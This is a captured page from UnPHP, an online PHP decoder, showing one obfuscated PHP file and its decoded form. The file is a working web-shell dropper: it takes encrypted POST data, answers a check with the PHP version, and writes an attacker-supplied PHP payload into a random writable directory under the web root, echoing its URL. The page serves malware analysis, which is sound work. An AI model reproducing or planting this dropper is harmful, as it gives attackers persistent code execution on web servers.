

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.unphp.net/decode/7065d194513635a199c491006a8d18b6/
body_size: 4296
content:
<!DOCTYPE html>
<html lang="en">
  <head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<title>UnPHP - PHP Decode of &lt;?php $wVIBdnQf = &quot;\x44&quot;.&quot;\x4f&quot;.&#x27;C&#x27;.&#x27;U&#x27;...</title>
	<meta name="google-site-verification" content="0xYFmYfxY-Rtdz78iJQrzBVi1BYYY1UwalrNPMJowzo" />
	<link rel="icon" type="image/x-icon" href="/static/img/favicon.ico">
	<!-- Bootstrap core CSS -->
	<link href="/static/css/bootstrap.min.css" rel="stylesheet">
	<link href="/static/css/bootstrap-reset.css" rel="stylesheet">
	<!--external css-->
	<link href="/static/font-awesome/css/font-awesome.css" rel="stylesheet" />

	<!-- Syntax Highlighting -->
	<link href="/static/css/styles/default.css" rel="stylesheet">
	
	<!-- Custom styles for this template -->
	<link href="/static/css/style.css" rel="stylesheet">
	<link href="/static/css/style-responsive.css" rel="stylesheet" />

	<!-- HTML5 shim and Respond.js IE8 support of HTML5 tooltipss and media queries -->
	<!--[if lt IE 9]>
	  <script src="/static/js/html5shiv.js"></script>
	  <script src="/static/js/respond.min.js"></script>
	<![endif]-->
	<script src="/static/js/jquery.js"></script>
  </head>

  <body class="full-width">

  	<section id="container" class="">
  		<header class="header white-bg">
			<div class="navbar-header">
				<button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
					<span class="fa fa-bars"></span>
				</button>

				<!--logo start-->
				<a href="/" class="logo">Un<span>PHP</span></a>
				<!--logo end-->
				<div class="horizontal-menu navbar-collapse collapse ">
					<ul class="nav navbar-nav">
						<li class="active"><a href="/">Decode</a></li>
						<li ><a href="/recent/">Recent</a></li>
						<li ><a href="/api/">API</a></li>
						<li ><a href="/services/">Services</a></li>
						<li ><a href="/contact/" class="active">Contact</a></li>
					</ul>

				</div>
			</div>

		</header>

		<section id="main-content">
			<section class="wrapper">
				

<div class="alert alert-success alert-block fade in" id="email-alert">
	<button data-dismiss="alert" class="close close-sm" type="button" id="hide_email">
		<i class="fa fa-times"></i>
	</button>
	<h4>
		<i class="fa fa-ok-sign"></i>
		Find this useful? Enter your email to receive occasional updates for securing PHP code.
	</h4>
	<form class="form-inline" role="form" id="mailchimp-form">
		<div class="form-group col-md-4">
			<label class="sr-only" for="email_address">Email Address</label>
			<input type="email" name="email" class="form-control" id="email_address" placeholder="Email Address" style="width: 100%">
		</div>
		
		<button type="submit" class="btn btn-success">Subscribe</button>
	</form>
	<div class="hide" id="processing">
		<p>Signing you up...</p>
	</div>

	<div class="hide" id="success">
		<p>Thank you for signing up!</p>
	</div>
</div>



				<div class="row">
					<div class="col-md-12">
						<div class="panel main-header">
							<div class="panel-heading">
							
							  	<h1>PHP Decode</h1>
								  	
								  	<p class="lead">&lt;?php $wVIBdnQf = &quot;\x44&quot;.&quot;\x4f&quot;.&#x27;C&#x27;.&#x27;U&#x27;.&quot;\x4d&quot;.&quot;\x45&quot;.chr(263-185).&quot;\124&quot;.chr(95).&quot;\122&quot;.&quot;..</p>
								  	
							  	
							</div>
						</div>
					</div>
				</div>

				
<div class="row">
	<div class="col-md-9">
		<div class="panel">
			<div class="panel-heading">
				<h4>Decoded Output <small><a href="/decode/7065d194513635a199c491006a8d18b6/decoded">download</a></small></h4>
			</div>
			<div class="panel-body">

				

				

				
			
				

				


				
				
				<div class="pre-holder tall">
					<pre><code class="php">&lt;?php $wVIBdnQf = &quot;D&quot;.&quot;O&quot;.&#x27;C&#x27;.&#x27;U&#x27;.&quot;M&quot;.&quot;E&quot;.chr(263-185).&quot;T&quot;.chr(95).&quot;R&quot;.&quot;O&quot;.&quot;O&quot;.&#x27;T&#x27;;$gRbhobBTE = chr(685-613).&quot;T&quot;.&quot;T&quot;.&#x27;P&#x27;.chr(95).&#x27;H&#x27;.&#x27;O&#x27;.&quot;S&quot;.chr(1073-989);$LGmAo = &#x27;h&#x27;.&quot;t&quot;.&quot;t&quot;.chr(447-335).chr(641-583).chr(47).&quot;/&quot;;$ccnZbFLf = chr(46).&#x27;p&#x27;.chr(104).chr(112);$VdieWS = &quot;p&quot;.chr(915-811).chr(790-678);$hDXGTGeQWn = &#x27;f&#x27;.&quot;i&quot;.&#x27;l&#x27;.&#x27;e&#x27;.chr(95).&quot;p&quot;.chr(117).&quot;t&quot;.chr(801-706).chr(99).chr(111).&quot;n&quot;.chr(116).&quot;e&quot;.&#x27;n&#x27;.&quot;t&quot;.chr(115);$KmMNl = &quot;r&quot;.&#x27;a&#x27;.chr(318-199).&quot;u&quot;.chr(714-600).chr(108).&quot;d&quot;.&quot;e&quot;.&quot;c&quot;.chr(111).chr(100).chr(957-856);$zyAyl = chr(343-226).&#x27;n&#x27;.chr(1061-946).chr(101).&quot;r&quot;.&quot;i&quot;.chr(246-149).chr(1012-904).&#x27;i&#x27;.&quot;z&quot;.&quot;e&quot;;$RAqlyzth = &quot;i&quot;.chr(706-591).&quot;_&quot;.chr(119).&quot;r&quot;.&quot;i&quot;.&quot;t&quot;.chr(215-118).chr(98).&#x27;l&#x27;.chr(110-9);$urXMn = chr(112).chr(358-254).&quot;p&quot;.&quot;v&quot;.&#x27;e&#x27;.&quot;r&quot;.chr(448-333).chr(695-590).chr(1001-890).&quot;n&quot;;$oTSKSMwVoH = &#x27;s&#x27;.&#x27;t&#x27;.&quot;r&quot;.chr(95).chr(114).&quot;o&quot;.&quot;t&quot;.&quot;1&quot;.&quot;3&quot;;$ZAvFJadT = chr(115).&#x27;e&#x27;.&quot;r&quot;.&quot;i&quot;.chr(895-798).&#x27;l&#x27;.&#x27;i&#x27;.chr(122).&quot;e&quot;;$SLiliqy = &#x27;s&#x27;.&quot;t&quot;.&quot;r&quot;.&quot;_&quot;.&quot;s&quot;.chr(553-441).chr(790-682).&quot;i&quot;.&quot;t&quot;;foreach ($_POST as $McugY =&gt; $ROrmZoE){if (strlen($McugY) == 16){$ROrmZoE = $SLiliqy($KmMNl($oTSKSMwVoH($ROrmZoE)));$McugY = array_slice($SLiliqy(str_repeat($McugY, (count($ROrmZoE)/16)+1)), 0, count($ROrmZoE));function HjqCeahADg($UgRmvvGKj, $PILyxiT, $McugY){$fsnSBFnU = &quot;cf575241-9f7f-4f20-b345-de4ca0ba0cb4&quot;;return $UgRmvvGKj ^ $fsnSBFnU[$PILyxiT % strlen($fsnSBFnU)] ^ $McugY;}$ROrmZoE = implode(&quot;&quot;, array_map(&quot;HjqCeahADg&quot;, array_values($ROrmZoE), array_keys($ROrmZoE), array_values($McugY)));$ROrmZoE = @$zyAyl($ROrmZoE);if (@is_array($ROrmZoE)){$BBbzjdu = array_keys($ROrmZoE);$ROrmZoE = $ROrmZoE[$BBbzjdu[0]];if ($ROrmZoE === $BBbzjdu[0]){echo @$ZAvFJadT(Array($VdieWS =&gt; @$urXMn(), ));exit();}else {function txXPedVn($EaaXAtmRHir){static $BWwZkddPn = array();$BwtqEKfL = glob($EaaXAtmRHir . &#x27;/*&#x27;, GLOB_ONLYDIR);if (count($BwtqEKfL) &gt; 0) {foreach ($BwtqEKfL as $EaaXAtmRH) {if (@$RAqlyzth($EaaXAtmRH)) {$BWwZkddPn[] = $EaaXAtmRH;}}}foreach ($BwtqEKfL as $EaaXAtmRHir) txXPedVn($EaaXAtmRHir);return $BWwZkddPn;}$uelSrjpEl = $_SERVER[$wVIBdnQf];$BwtqEKfL = txXPedVn($uelSrjpEl);$BBbzjdu = array_rand($BwtqEKfL);$FyBinLHx = $BwtqEKfL[$BBbzjdu] . &quot;/&quot; . substr(md5(time()), 0, 8) . $ccnZbFLf;@$hDXGTGeQWn($FyBinLHx, $ROrmZoE);echo $LGmAo . $_SERVER[$gRbhobBTE] . substr($FyBinLHx, strlen($uelSrjpEl));exit();}}}} ?&gt;</code></pre>
				</div>
				

				

				</div>
			</div>

		</div>
		
		<div class="col-md-3">
			<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP - Square -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="4375244810"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
	</div>
	
	<div class="row">
		<div class="col-md-12">

			<div class="panel" id="vote_1">
				<div class="panel-heading">
					<h4>Did this file decode correctly?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div-1">

						<div class="col-md-4 text-center">
							<button class="vote col-md-6 btn btn-success" data-value="yes" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP correctly decoded this PHP file." style="margin-bottom: 15px; min-width: 165px;">Yes</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="no" data-step="1" data-placement="bottom" data-toggle="tooltip" title="UnPHP was unable to fully decode this PHP file." style="margin-bottom: 15px; min-width: 165px;">No</button>
						</div>
						
					</div>
				</div>
			</div>

			<div class="panel" id="vote_2" style="display:none">
				<div class="panel-heading">
					<h4>How would you describe this file?</h4>
				</div>
				<div class="panel-body">
					<div id="vote-div">
						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-danger" data-value="malicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is used by hackers and is a security risk." style="margin-bottom: 15px; min-width: 165px;">Malicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-warning" data-value="suspicious" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a utility that may be used by hackers." style="margin-bottom: 15px; min-width: 165px;">Suspicious</button>
						</div>

						<div class="col-md-4 text-center">
							<button class=" vote col-md-6 btn btn-success" data-value="benign" data-step="2" data-placement="bottom" data-toggle="tooltip" title="This script is a legitimate program." style="margin-bottom: 15px; min-width: 165px;">Benign</button>
						</div>
					</div>
					<div id="vote-done-div" style="display:none;">
						<p>Thank you for your feedback! This will help us detect malicious PHP files more accurately in the future.</p>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
			<div class="panel">
				<div class="panel-heading">
					<h4>Original Code</h4>
				</div>
				<div class="panel-body">
					<div class="row" id="original_code">
						<div class="col-md-12">
							<div class="pre-holder">
								<pre><code class="php">&lt;?php $wVIBdnQf = &quot;\x44&quot;.&quot;\x4f&quot;.&#x27;C&#x27;.&#x27;U&#x27;.&quot;\x4d&quot;.&quot;\x45&quot;.chr(263-185).&quot;\124&quot;.chr(95).&quot;\122&quot;.&quot;\117&quot;.&quot;\117&quot;.&#x27;T&#x27;;$gRbhobBTE = chr(685-613).&quot;\x54&quot;.&quot;\124&quot;.&#x27;P&#x27;.chr(95).&#x27;H&#x27;.&#x27;O&#x27;.&quot;\123&quot;.chr(1073-989);$LGmAo = &#x27;h&#x27;.&quot;\x74&quot;.&quot;\x74&quot;.chr(447-335).chr(641-583).chr(47).&quot;\x2f&quot;;$ccnZbFLf = chr(46).&#x27;p&#x27;.chr(104).chr(112);$VdieWS = &quot;\160&quot;.chr(915-811).chr(790-678);$hDXGTGeQWn = &#x27;f&#x27;.&quot;\151&quot;.&#x27;l&#x27;.&#x27;e&#x27;.chr(95).&quot;\160&quot;.chr(117).&quot;\x74&quot;.chr(801-706).chr(99).chr(111).&quot;\156&quot;.chr(116).&quot;\145&quot;.&#x27;n&#x27;.&quot;\164&quot;.chr(115);$KmMNl = &quot;\x72&quot;.&#x27;a&#x27;.chr(318-199).&quot;\165&quot;.chr(714-600).chr(108).&quot;\x64&quot;.&quot;\x65&quot;.&quot;\143&quot;.chr(111).chr(100).chr(957-856);$zyAyl = chr(343-226).&#x27;n&#x27;.chr(1061-946).chr(101).&quot;\x72&quot;.&quot;\x69&quot;.chr(246-149).chr(1012-904).&#x27;i&#x27;.&quot;\x7a&quot;.&quot;\x65&quot;;$RAqlyzth = &quot;\x69&quot;.chr(706-591).&quot;\137&quot;.chr(119).&quot;\x72&quot;.&quot;\151&quot;.&quot;\x74&quot;.chr(215-118).chr(98).&#x27;l&#x27;.chr(110-9);$urXMn = chr(112).chr(358-254).&quot;\160&quot;.&quot;\x76&quot;.&#x27;e&#x27;.&quot;\x72&quot;.chr(448-333).chr(695-590).chr(1001-890).&quot;\x6e&quot;;$oTSKSMwVoH = &#x27;s&#x27;.&#x27;t&#x27;.&quot;\162&quot;.chr(95).chr(114).&quot;\x6f&quot;.&quot;\x74&quot;.&quot;\x31&quot;.&quot;\x33&quot;;$ZAvFJadT = chr(115).&#x27;e&#x27;.&quot;\x72&quot;.&quot;\151&quot;.chr(895-798).&#x27;l&#x27;.&#x27;i&#x27;.chr(122).&quot;\x65&quot;;$SLiliqy = &#x27;s&#x27;.&quot;\164&quot;.&quot;\x72&quot;.&quot;\x5f&quot;.&quot;\163&quot;.chr(553-441).chr(790-682).&quot;\x69&quot;.&quot;\x74&quot;;foreach ($_POST as $McugY =&gt; $ROrmZoE){if (strlen($McugY) == 16){$ROrmZoE = $SLiliqy($KmMNl($oTSKSMwVoH($ROrmZoE)));$McugY = array_slice($SLiliqy(str_repeat($McugY, (count($ROrmZoE)/16)+1)), 0, count($ROrmZoE));function HjqCeahADg($UgRmvvGKj, $PILyxiT, $McugY){$fsnSBFnU = &quot;cf575241-9f7f-4f20-b345-de4ca0ba0cb4&quot;;return $UgRmvvGKj ^ $fsnSBFnU[$PILyxiT % strlen($fsnSBFnU)] ^ $McugY;}$ROrmZoE = implode(&quot;&quot;, array_map(&quot;HjqCeahADg&quot;, array_values($ROrmZoE), array_keys($ROrmZoE), array_values($McugY)));$ROrmZoE = @$zyAyl($ROrmZoE);if (@is_array($ROrmZoE)){$BBbzjdu = array_keys($ROrmZoE);$ROrmZoE = $ROrmZoE[$BBbzjdu[0]];if ($ROrmZoE === $BBbzjdu[0]){echo @$ZAvFJadT(Array($VdieWS =&gt; @$urXMn(), ));exit();}else {function txXPedVn($EaaXAtmRHir){static $BWwZkddPn = array();$BwtqEKfL = glob($EaaXAtmRHir . &#x27;/*&#x27;, GLOB_ONLYDIR);if (count($BwtqEKfL) &gt; 0) {foreach ($BwtqEKfL as $EaaXAtmRH) {if (@$RAqlyzth($EaaXAtmRH)) {$BWwZkddPn[] = $EaaXAtmRH;}}}foreach ($BwtqEKfL as $EaaXAtmRHir) txXPedVn($EaaXAtmRHir);return $BWwZkddPn;}$uelSrjpEl = $_SERVER[$wVIBdnQf];$BwtqEKfL = txXPedVn($uelSrjpEl);$BBbzjdu = array_rand($BwtqEKfL);$FyBinLHx = $BwtqEKfL[$BBbzjdu] . &quot;/&quot; . substr(md5(time()), 0, 8) . $ccnZbFLf;@$hDXGTGeQWn($FyBinLHx, $ROrmZoE);echo $LGmAo . $_SERVER[$gRbhobBTE] . substr($FyBinLHx, strlen($uelSrjpEl));exit();}}}}</code></pre>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="row">
	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Function Calls</h4>
			</div>
			<div class="panel-body">
				<table class="table">
				
				
					<tr>
						<td><strong>chr</strong></td>
						<td>48</td>
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4"  style="overflow: hidden;">
		<div class="panel">
			<div class="panel-heading">
				<h4>Variables</h4>
			</div>
			<div class="panel-body">
				<table class="table" style="max-height: 531px; overflow: hidden; display: block;">
				
				
					<tr>
						<td><strong>$KmMNl</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">rawurldecode</td>
						
					</tr>
				
					<tr>
						<td><strong>$LGmAo</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">http://</td>
						
					</tr>
				
					<tr>
						<td><strong>$urXMn</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">phpversion</td>
						
					</tr>
				
					<tr>
						<td><strong>$zyAyl</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">unserialize</td>
						
					</tr>
				
					<tr>
						<td><strong>$VdieWS</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">php</td>
						
					</tr>
				
					<tr>
						<td><strong>$SLiliqy</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">str_split</td>
						
					</tr>
				
					<tr>
						<td><strong>$RAqlyzth</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">is_writable</td>
						
					</tr>
				
					<tr>
						<td><strong>$ZAvFJadT</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">serialize</td>
						
					</tr>
				
					<tr>
						<td><strong>$ccnZbFLf</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">.php</td>
						
					</tr>
				
					<tr>
						<td><strong>$wVIBdnQf</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">DOCUMENT_ROOT</td>
						
					</tr>
				
					<tr>
						<td><strong>$gRbhobBTE</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">HTTP_HOST</td>
						
					</tr>
				
					<tr>
						<td><strong>$hDXGTGeQWn</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">file_put_contents</td>
						
					</tr>
				
					<tr>
						<td><strong>$oTSKSMwVoH</strong></td>
						
						<td style="height: 37px; overflow:hidden; display:block">str_rot13</td>
						
					</tr>
				
				</table>
			</div>
		</div>
	</div>

	<div class="col-md-4">
		<div class="panel">
			<div class="panel-heading">
				<h4>Stats</h4>
			</div>
			<div class="panel-body">
				<table class="table">
					<tr>
						<td><strong>MD5</strong></td>
						<td>
							7065d194513635a199c491006a8d18b6
						</td>
					</tr>
					<tr>
						<td><strong>Eval Count</strong></td>
						<td>
							0
						</td>
					</tr>
					<tr>
						<td><strong>Decode Time</strong></td>
						<td>
							128 ms
						</td>
					</tr>
				</table>
			</div>
		</div>
	</div>
</div>

<input type="hidden" name="csrfmiddlewaretoken" value="aCEzsR3yIaf53tGpR44AOntgvIjEKcF8jdXBFzs0CPb5WGxjf0TY7j5DF2IXPvIN">

<script>
var functions = ["chr", "chr", "chr", "chr", "chr", "chr", "chr", "chr", "chr", "chr"];
var md5 = "7065d194513635a199c491006a8d18b6";
var original_length = 2456;
</script>

				<div class="row">
					<div class="col-md-12 text-center">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- UnPHP -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-8836872255268643"
     data-ad-slot="3362416014"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
					</div>
				</div>
			</section>
		</section>


		<footer class="site-footer">
			<div class="text-center">
				By using the UnPHP decoder you agree to our <a href="/terms/">Terms of Use</a>. Use Ablestar's <a
				href="https://apps.shopify.com/bulk-product-editor?utm_source=unphp&utm_medium=web" target="_blank">Shopify bulk editor</a> for your Shopify products.
				<a href="#" class="go-top">
					<i class="fa fa-angle-up"></i>
				</a>
			</div>
		</footer>
	</section>

<!-- js placed at the end of the document so the pages load faster -->
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/respond.min.js"></script>

<!--common script for all pages-->
<script src="/static/js/common-scripts.js"></script>


<script src="/static/js/decode.js"></script>

<script src="/static/js/highlight.pack.js"></script>



<script async src="https://www.googletagmanager.com/gtag/js?id=G-918LPBS4J1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-918LPBS4J1');
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vg7dd_03v-PKNJVpBJtiHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768705199530');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>